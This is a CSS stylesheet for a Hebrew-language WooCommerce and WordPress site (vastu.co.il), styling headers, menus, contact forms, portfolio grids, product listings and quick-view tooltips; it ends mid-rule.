body.home #page-header-wrap {
	display: none !important;
}
.container-wrap {
	padding-bottom: 80px !important;
}
body.home .container-wrap {
	padding-bottom: 0 !important;
}
.simple-slideout-menu-panel .slideout-menu > ul {
	display: none;
}
header#top nav ul.buttons.sf-menu {
	margin-right: 0 !important;
}
/**header social widget**/
.banner-social {
	display: none;
	position:relative;
}
.banner-social .social-cont {
	position: absolute;
	z-index: 999;
	top: 80px;
	right: 70px;
	direction: ltr;
	width:155px;
}
body.single-product .banner-social {
	display: block;
}
.banner-social .nectar_icon i.fa{
    font-size: 26px; 
    line-height: 26px; 
    height: 26px; 
    width: 26px;
    line-height: 36px;
}
body.single-post .banner-social, body.attachment .banner-social {
  display: block;

}
body.single-post .banner-social .social-cont {
  top: 160px;
  right: 52px;
}
body.woocommerce-cart .banner-social {
	display: block;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	top: 230px;
}
body.woocommerce-cart .container.main-content , body.woocommerce-checkout .container.main-content {
	margin-top: 50px;
}
/**end header social widget***/
#page-header-bg > div.page-header-overlay-color:first-child, body.single-post #nectar-page-header-p-wrap {
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2023/05/bg-page-title.jpg');
	background-position: center bottom;
	background-color: transparent !important;
	background-repeat: no-repeat;
	background-size: cover;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	margin-left: unset;
}
body.single-post #nectar-page-header-p-wrap .page-header-bg-image{
    display:none !important;
}
.main-content a {
	font-weight: 600;
}
.home-slider-row .swiper-container {
  background-color: transparent !important;
}
.swiper-slide.home-slider {
  background-color: transparent !important;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 40px;
    height: 40px;
    text-align: center;
}

#sidebar .home-content-social .nectar_icon {
    line-height: 40px;
    height: 34px;
    width: 34px;
}

.home-content-social .nectar_icon_wrap .nectar_icon i::before{
    font-size:20px;
}
.blue_text, .blue_text a {
	color: #34489d;
}
.blue_text {
	/*! color: #011bce; */
	font-size: 18px;
		font-weight: 600;

}
.vastu_featured_products .nectar-fancy-box .text {
	position: absolute;
	bottom: 15px;
	z-index: 99;
	width: 100%;
	padding: 0 !important;
	text-align: center;
}
/*.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
	padding-bottom: calc((8 / 4) * 100%) !important;
}
.h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((2 / 4) * 100%);
}*/
.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-1-1 .box-bg {
  padding-bottom: calc((8.3 / 10) * 100%);
}

.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
  padding-bottom: calc((16.6 / 10) * 100%) !important;
}
.vastu_featured_products .h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((10 / 24.1) * 100%);
}
.vastu_featured_products .nectar-fancy-box .text h3 {
  color: #404040;
  font-size: 19px;
  font-weight: 700;
}

.vastu_featured_products .nectar-fancy-box .text h3::after {
	background-color: #000;
	bottom: 0px;
	content: "";
	display: block;
	height: 5px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	width: 45px;
}
.vastu_featured_products .nectar-fancy-box.nectar-underline h3 {
	background: none;
}

.h_product_twocol .nectar-fancy-box:nth-child(3) {
	direction: rtl;
	overflow: visible;
	width: 200%;
	margin-left: -100%;
}
.catalog_sec .wpb_column.column_position_relative > .vc_column-inner {
	/*! background-size: cover; */
	/*! background-repeat: no-repeat; */
	/*! background-position: center center; */
	min-height: 64em;
	position: relative;
}
.center_sec.catlog_sec_main {
	background: rgba(23,23,23,.5);
	width: 80%;
	max-width: 600px;
	text-align: center;
	padding: 73px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto !important;
	max-height: 380px;
}
.center_sec.catlog_sec_main h2 {
	font-size: 80px;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.2;
}
.center_sec.catlog_sec_main h2 a:hover{
    color:#ffdc73;
}
.center_sec.catlog_sec_main h2 a{
    color: #fff;
    font-weight: 700;
}

.center_sec.catlog_sec_main .cat_sub_h {
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	max-width: 280px;
	margin-left: auto;
	margin-right: auto;
}
.center_sec.catlog_sec_main .cat_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 15px;
	margin-bottom: 15px;
	font-weight: 400;
}
.new_sale_sec .newsale_bg_sec {
	background-repeat: no-repeat;
	background-size: 99%;
	background-repeat: no-repeat;
	background-position: center center;
	padding: 1px;
}
.newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 288px;
	margin: 25% auto !important;
	text-align: center;
	padding: 6%;
}
.newsale_main h2 {
	font-size: 80px;
	color: #fff;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 0;
	margin-top: 0;
	line-height: 80px;
}
.newsale_main .newsale_sub_h {
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	max-width: 115px;
	margin-left: auto;
	margin-right: auto;
}
.newsale_main .newsale_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 10px;
	margin-bottom: 10px;
}
.newsale_main .newsale_sub_h h3 a:hover{
    color:#ffdc73;
}
.newsale_main .newsale_sub_h h3 a{
  color: #fff;
}
.new_sale_sec .blue_text a:hover{
    color:#ffdc73;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	position: relative;
	min-height: 48em;
}
.home_cont_form {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 584px;
	text-align: center;
	padding: 70px;
	min-height: 365px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	max-height: 370px;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #fff;
	font-size: 26px;
	line-height: 26px;
	margin-bottom: 28px;
	margin-top: 0;
}
.home_cont_form {
	text-align: center;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .cbox::after {
	content: "";
	display: block;
	clear: both;
}
input[type="text"], input[type="search"], input[type="email"], input[type="url"], input[type="password"], input[type="tel"], textarea, select {
	padding: 0 15px;
	color: #878787;
	height: 42px;
	line-height: 1;
	background-color: #f5f5f5;
	border: none;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background-color: transparent;
	border: 4px solid #fff;
	float: left;
	height: 38px;
	padding: 0 36px !important;
	color: #fff !important;
	width: auto !important;
	border-radius: 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
	border-radius: 0;
}
body.home .wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}
body.home .accept_box {
  float: right;
}
.home_cont_form {
	text-align: center;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	display: inline-block !important;
	color: #fff;
	vertical-align: middle !important;
	width: auto !important;
	margin: 0 0 0 12px !important;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit:hover {
	background-color: #000;
	border: 4px solid #000;
	color: #fff !important;
	    -ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transform: translateY(0px);
}
.wpcf7-not-valid-tip {
	color: #dc3232 !important;
	font-size: 1em !important;
	font-weight: 400;
	display: block;
	direction: rtl;
	background: transparent;
	float: right;
}
/***Search***/
.small-nav #logo img {
  height: 65px !important;
}
.small-nav #logo {
  padding-top: 5px;
  padding-bottom: 5px;
}
#topbar-widget-area {
	float: left;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
}
body.material #header-secondary-outer .nectar-center-text {
	position: unset;
	width: auto;
	float: left;
	-webkit-transform: unset;
	transform: unset;
	line-height: 50px;
	text-align: left;
	padding: 0 !important;
	margin-left: 14px;
    margin-right: 14px;
}
body #header-secondary-outer nav > ul > li > a {
	font-size: 16px !important;
}
body.material #header-secondary-outer nav > .sf-menu {
	padding: 15px 20px 8px 0;
}
.top-bar-search {
  float: right;
  line-height:50px;
}
#header-outer .vastu_top_search {
  display: inline-block;
  vertical-align: middle;
}
.search-form {
  position: relative;
}
#header-outer .search-form input[type="text"] {
  padding-left: 45px;
  padding-right: 15px;
  color: #333;
  height: 26px;
  background: #f6f6f6;
  width: 252px;
  border-radius:0;
}
#header-outer .search-form button[type="submit"] {
  color: #000;
  left: 0;
  right: auto;
}
#header-outer .search-form button[type="submit"] {
	position: absolute;
	/*! right: 0; */
	top: 0;
	border: none;
	padding: 0;
	height: 45px;
	width: 45px;
	background-color: transparent !important;
	color: #000;
	font-size: 14px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}
#header-outer .fa.fa-search {
	display: inline-block;
	top: 0;
}
#header-outer .search-form button[type="submit"] i {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
/***End Search***/
/**mega menu**/
#top nav > ul > .megamenu.category-megamenu ul > li {
  display: inline-flex;
  width: 196px !important;
  max-width: unset;
  column-gap: 0;
  -webkit-gap: 0;
  -moz-gap: 0;
  text-align: right;
  border-top: 1px solid #dddcdc;
  padding: 0;
  border-left: none !important;
}
#header-outer nav > ul > .megamenu.category-megamenu .sub-menu {
  padding: 0 12px 12px;
  text-align: center;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer {
	width: 150px;
	height: 75px;
	margin-top: 5px;
	margin-bottom: 5px;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .image-layer {
	background-size: contain;
	background-repeat: no-repeat;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .color-overlay {
	display: none;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a > .nectar-ext-menu-item.style-img-above-text {
	flex-direction: unset;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content {
	margin-right: 12px;
    font-size: 15px;
    text-align: right;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content .menu-title-text {
    display: block;
    width: 60%;
    line-height: 1.2;
}
#header-outer nav > ul > .megamenu.category-megamenu ul > li:last-child {
	padding-right: 0;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a {
	padding: 0 !important;
}
#top nav > ul > .megamenu.category-megamenu .sub-menu {
	width: 1024px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	/*height: calc(100vh - 130px);
	overflow: auto;*/
}
#top .megamenu.category-megamenu .sub-menu > li.mega-menu-heading {
  width: 100% !important;
  float: right;
  height: 40px;
  margin-bottom: 5px;
  max-width: 100%;
  line-height: 40px;
  margin-top: 5px;
  border-top: none;
}
.mega-menu-heading h2 {
  font-size: 20px;
  color: #ffdc73;
}
#top nav ul.sf-menu li.menu-item-has-children > a::after {
	content: "\e60a";
	font-family: icomoon !important;
	margin-right: 3px;
}
@media (max-width: 1200px) and (min-width: 992px) {
    #top nav > ul > .megamenu.category-megamenu .sub-menu {
        width: 824px;
    }
}
/**end mega menu**/
/***Breadcrumbs***/
.breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
}
.breadcrumbs-over-image #breadcrumbs > span >span {
  padding: 9px 20px;
  display: inline-block;
  color: #333 !important;
}
.container-wrap #breadcrumbs {
	display: none;
}
.woocommerce-breadcrumb {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
  padding-left: 10px !important;
  padding-right: 10px !important;
  line-height:45px;
}
.woocommerce-breadcrumb span, .woocommerce-breadcrumb span a {
  padding: 9px 10px;
  color: #333 !important;
  opacity: 1 !important;
}
.nectar-shop-header .woocommerce-breadcrumb {
	display: none;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb a:hover {
	background-image: none !important;
}
body .woocommerce-breadcrumb .fa.fa-angle-right:before {
 content:"\e608";
}
/*#ajax-content-wrap > #breadcrumbs {
	position: absolute;
	z-index: 999;
	background: #fff;
	top: 160px !important;
	width: auto;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	padding: 5px;
	height: 42px;
}*/

/***End breadcrumbs***/
/***contact page**/
.contact-waze-column .icon-title {
	font-size: 18px;
	font-weight: 700;
}
.contact-waze-column .iwithtext .iwt-text {
	padding-right: 50px;
}
.contact-waze-column .contact-icon-description {
	padding-right: 50px;
}
.contact-box {
  padding-right: 25px;
}

.contact-waze-column .iwithtext {
  margin-bottom: 0;
}
.contact-form-column form.wpcf7-form label {
  color: #3f3f3f;
  font-weight: 700;
}
.contact-form-column form.wpcf7-form input, .contact-form-column form.wpcf7-form textarea {
	width: 97%;
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #878787;
	border-radius: 0;
	margin-bottom: 5px; 
}
.contact-form-column form.wpcf7-form label + br {
	display: none;
}
.contact-form-column form.wpcf7-form .wpcf7-form-control-wrap.agree {
	display: flex;
	align-items: center;
	width: 300px;
	min-width: 300px;
	margin-bottom: 20px;
}
.contact-form-column form.wpcf7-form  input[type="submit"], .contact-form-column form.wpcf7-form  input[type="checkbox"] {
	width: auto;
}
.contact-form-column form.wpcf7-form textarea {
	height: auto;
	padding-top: 15px;
}
.contact-form-column form.wpcf7-form .wpcf7-list-item-label {
	color: gray !important;
}
.contact-form-column form.wpcf7-form input[type="submit"] {
	background: #3f3f3f !important;
	width:97%;
	color:#ffffff;
	border-radius:0px !important;
}
.contact-form-column form.wpcf7-form  input[type="submit"]:hover {
	background: #0c0c0c !important; 
}
.contact-form-column form.wpcf7-form .wpcf7-not-valid-tip {
	width: 97%;
	display: block;
	float: none;
	box-shadow: none;
}
.contact-page-header .nectar_icon_wrap {
	margin-bottom: 0 !important;
}
.wpcf7-response-output {
	direction: rtl;
}
a:hover {
	color: #ffdc73;
}
/***end contact page***/

/****footer bar****/
.hours-footer-bar {
  background: #000;
  color: #fff;
  padding: 20px 0;
  margin-top: 5px;
}
.footer_bar {
  margin: 0;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
 .footer_bar li {
  border-left: 4px solid #f0f0f0;
  border-right: 4px solid #f0f0f0;
  color: #fff;
  display: inline-block;
  float: left;
  height: 57px;
  padding: 0 17px;
}
.footer_bar li {
  position: relative;
}
.footer_bar > li:last-child {
  margin-left: -4px;
}
 .foo_hours {
  font-size: 36px;
  line-height: 43.2px;
}
.footer_bar a {
	color: #fff;
}
.footer_bar a:hover {
	color: #ffdc73;
}

/****end footer bar****/
/***footer***/
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
  padding-left: 27px;
  padding-right: 27px;
  float: right;
  text-align: right;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu li {
	margin: 0;
	width: 100%;
	text-align: right;
	padding:0 !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu ul > li:first-child {
	font-size: 20px;
	font-weight: 700;
	border-bottom: 1px dashed #858587 !important;
	padding-bottom: 5px !important;
}
#footer-outer a:not(.nectar-button):hover, #footer-outer #copyright .copyright a:hover {
	color: #ffdc73 !important;
	opacity:1 !important;
}
#copyright .copyright {
	float: right;
	text-align: right;
	color: #ffff;
	font-size: 15px;
}
#footer-outer .container {
	max-width: 100%;
}
#footer-outer[data-cols="1"] #footer-widgets .container .col {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	direction: rtl;
}
/***end footer***/
/***portfolio page**/
.vastu-portfolio-grid .nectar-love-wrap, .vastu-portfolio-grid .work-meta p {
  display: none;
}
.vastu-portfolio-grid .work-meta {
  width: 100%;
  min-height: 75px;
  border: 1px solid #eee;
}
.vastu-portfolio-grid .work-meta .title {
	text-align: center;
	margin-top: 20px;
	padding-bottom: 10px;
	line-height: 30px;
		        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.vastu-portfolio-grid .work-item {
  margin-bottom: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
  background: -webkit-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -o-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -moz-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: radial-gradient(circle,rgba(0,0,0,0.1),#000000);
}
body.rtl .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
	background-color: transparent !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child::before {
  content: "\f002";
  font-family: FontAwesome;
  height: 20px;
  position: absolute;
  font-size: 20px;
  margin-left: -10px;
    -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
color:#ffdc73;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child {
  display: inline-block;
  font-size: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:last-child {
	width: 100%;
	display: inline-block;
	color: #3f3f3f;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;

}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link{
    background:none;
    padding: 5px;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:hover, body .vastu-portfolio-grid .portfolio-items a:hover h4 {
    color:#ffdc73 !important;
        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child:hover::before  {
  font-size: 36px;
  -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
  margin-left: -15px;
}
body .vastu-portfolio-grid .work-meta .title::before {
	content: '';
	width: 50px;
	height: 1px;
	background-color: #3f3f3f;
	position: absolute;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%;
	background-color: #3f3f3f;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item img {
	width: 100%;
}
/***end portfolio page***/
/***woocommerce***/
 .nectar-shop-header .page-title {
	font-size: 36px !important;
	font-weight: normal;
	text-align: center;
	color: #333;
}
/***end woocommerce***/
/***single portfolio***/
#full_width_portfolio .portfolio-title {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
}
#full_width_portfolio .portfolio-info-box h6 {
  color: #3f3f3f;
  font-size: 18px;
  margin-top: 30px;
  font-weight: 700;
}
#full_width_portfolio .portfolio-term-date {
  color: #3f3f3f;
  direction: rtl;
}
#full_width_portfolio .portfolio-term-cat {
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
}
.portfolio-social-profile-wrapper {
  list-style: none;
  list-style-type: none;
}
.portfolio-social-profile-wrapper li {
  list-style: none;
}
.portfolio-social-profile-wrapper li {
  float: right;
  display: inline-block;
  margin: 0 9px;
  width: 40px;
  height: 40px;
  border: 1px solid #eee;
}
.portfolio-social-profile-wrapper li a {
  display: block;
}
.portfolio-social-profile-wrapper li a i {
  line-height: 38px !important;
  width: 40px;
  text-align: center;
  display: inline-block;
  text-rendering: auto;
  color: gray;
}
.portfolio-social-profile-wrapper li a:hover i {
  color: #ffdc73;
}
.breadcrumbs-over-image #breadcrumbs span, .breadcrumbs-over-image #breadcrumbs a {
  font-size: 15px;
  color: #333 !important;
}
.breadcrumbs-over-image {
  text-align: center;
}
/***end single portfolio***/
/***side menu**/
.simple-slideout-menu-panel .slideout-menu {
	display: none;
}
.simple-slideout-menu-panel.right .simple-slideout-menu-close {
	right: 10px;
	top: 10px;
}
body .simple-slideout-menu-panel {
	max-width: 270px !important;
	background: #333 !important;
	color: #fff !important;
position:fixed;
 z-index:9999;
 top:0;
 left:100%;
 bottom:0;
 overflow:hidden;
 padding:25px;
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);
}
body .simple-slideout-menu-panel.open{
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);

}
#simple-slideout-menu-panel a.active[data-trigger="simple-slideout"] .dashicons-menu::before,#simple-slideout-menu-panel a[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f335";
	color: #fff;
	font-weight: bold;
	font-size:25px !important;
}
.simsm-shortcode-ui.active[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f333";
	
}
.simsm-shortcode-ui[data-trigger="simple-slideout"] .dashicons-menu::before {
    color:#fff; 
    font-size: 20px !important;
}
.simsm-shortcode-ui[data-trigger="simple-slideout"]:hover .dashicons-menu::before{
    color:#ffdc73;
}
.simple-slideout-menu-panel .side-canvas {
	height: auto;
	margin-top: 5px;
	margin-bottom: 30px;
}
.simple-slideout-menu-panel .side-canvas {
  text-align: center;
}
.simple-slideout-menu-panel .side-canvas img {
  margin-top: 50px;
}

/***end side menu**/
/***woo cate page**/
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  display: none;
}

.woocommerce-products-header {
	text-align: center;
}
body.tax-product_cat .nectar-shop-header h1 {
  color: #1d1e1c !important;
  font-size: 35px !important;
  margin-top: 15px;
}
body.tax-product_cat .woocommerce-products-header {
	color: #333;
	margin-bottom: 15px;
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce .classic .product-wrap .add_to_cart_button span {
	display: none;
}
ul.products li.product:hover{
    -webkit-box-shadow: 0 2px 15px 0 #dedede;
-moz-box-shadow: 0 2px 15px 0 #dedede;
box-shadow: 0 2px 15px 0 #dedede;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
/*	width: 50% !important;*/
	background-color: #fff !important;
	color: #1d1d1b;
	float:right;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button:hover{
color:#ffdc73;    
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
    border-radius:0px !important;   
    
}
.woocommerce ul.products li.product .product-wrap:hover .product-add-to-cart {
  background-color: #fff !important;
  width: 100% !important;
  z-index: 99;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.woocommerce .classic .product-wrap .product-add-to-cart {

	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce ul.products li.product .product-wrap .product-add-to-cart > a:first-child {
  display: none !important;
}
.woocommerce .classic .product-add-to-cart .nectar_quick_view:hover span {
  opacity: 1;
}
/*.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple{
	text-align:left;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
	text-align:right;
}*/
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view .icon-salient-m-eye::before {
	content: "\f002";
  font-family:FontAwesome;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 19px;
	margin-top: 25px;
	font-weight: 700;
	color: #3f3f3f;
	padding-bottom: 0px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.woocommerce ul.products li.product .loop-title-link:hover h2 {
	color: #ffdc73;
}
body.woocommerce ul.products li.product .price, body.woocommerce ul.products li.product .price ins, body.woocommerce ul.products li.product .price ins .amount {
	font-size: 19px;
	font-weight: 900;
	color: #1d1e1c !important;
	font-family: Miriam Libre;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	font-size: 19px;
	color: #1d1e1c !important;
	display: inline;
	font-weight: 900;
	opacity: 1;
}
body.woocommerce ul.products li.product .price {
	padding-left: 10px;
	padding-right: 10px;
}
body.archive.woocommerce.tax-product_cat #ajax-content-wrap .container {
	width: 100%;
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
.nectar-shop-header {
	margin-top: 55px;
	margin-bottom: 25px;
}
/***end woo cate page**/
/**Product hover***/
ul.products li.product .product-hover-sign {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 50%;
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  z-index:13;
}
ul.products li.product .product-hover-sign hr:nth-child(1) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
}
ul.products li.product .product-hover-sign hr {
	border-top: 1px solid #ffdc73;
}
ul.products li.product .product-hover-sign hr {
	top: 50%;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-o-transform-origin: 50%;
	-webkit-transform-origin: 50%;
	-moz-transform-origin: 50%;
	-ms-transform-origin: 50%;
	transform-origin: 50%;
	width: 40px;
	opacity: 0;
	margin: 0;
	left: 50%;
	position: absolute;
	border: 0;
	border-top: 1px solid #ffdc73;
	height: 2px;
	z-index: 11;
}
ul.products li.product .product-hover-sign hr:nth-child(2) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
}

ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(1) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
}
ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(2) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
}
/***End product hover**/
/***quick view***/
body .nectar-quick-view-box div.product div.images {
	float: right;
}
body .nectar-quick-view-box .single_add_to_cart_button_wrap {
	left: 0 !important;
	right: unset !important;
}
body .nectar-quick-view-box h1.product_title.entry-title {
	font-size: 24px;
	color: #1f1f1f;
	font-weight: 600;
	line-height: 1.4;
	padding-right: 0;
}
body .nectar-quick-view-box div.product .summary .price del, body .nectar-quick-view-box div.product .summary .price ins{
    font-weight: 700;
	font-size: 16px !important;
	color: #333 !important;
	opacity: 1 !important;
}
/*
body .nectar-quick-view-box .preview_image {
  display: none !important;
}
body .nectar-quick-view-box.visible {
  display: none !important;
}
body .nectar-quick-view-box.visible.fully-open {
  display: block !important;
}
*/
.woocommerce .classic .product-wrap .nectar_quick_view > span.tooltiptext {
	display: block !important;
}
.nectar_quick_view  {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.nectar_quick_view .tooltiptext {
	visibility: hidden;
	width: 78px;
	background-color: #000;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 2px 0;
	position: absolute;
	z-index: 1;
	bottom: 107%;
	left: 50%;
	margin-left: -39px;
	opacity: 0;
	transition: opacity 0.3s;
	line-height: 1.6;
	font-size: 12px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.nectar_quick_view  .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
